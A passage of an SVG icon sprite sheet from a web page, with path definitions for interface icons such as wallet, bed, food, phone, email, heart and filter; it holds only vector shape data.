13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c 